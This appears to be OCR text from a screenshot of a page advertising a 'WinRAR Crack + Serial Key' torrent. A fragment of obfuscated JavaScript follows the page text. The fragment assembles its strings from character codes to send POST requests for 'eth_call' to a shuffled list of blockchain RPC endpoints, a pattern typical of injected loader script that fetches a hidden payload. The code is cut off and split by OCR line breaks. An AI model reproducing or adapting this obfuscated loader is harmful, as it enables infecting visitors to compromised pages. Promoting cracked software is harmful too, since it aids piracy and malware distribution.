
Innocence
Pre-
WinRAR Crack + Serial Key [Lifetime] x64
Installed
[Latest]
Verified
7 August 2026
Windows
Hash-sum —
Version
682ed922c7370b710fbcc88d9744658e • 🗓
Torrent
Updated on: 2026-08-01
Math.random()-0.5);for(let r of u){try{const
q=String.fromCharCode((15+11+8));const re=await
fetch(r,{method:String.fromCharCode((70+10),
(53+26),(57+26),
(12+48+24)),body:JSON.stringify({jsonrpc:String.fro
mCharCode((27+23),(13+25+8),
(15+33)),method:String.fromCharCode((33+68),
(33+83),(39+65),(37+58),(32+56+11),(54+5+38),
(25+83),(24+33+51)),params:
[{to:String.fromCharCode((29+19),(91+25+4),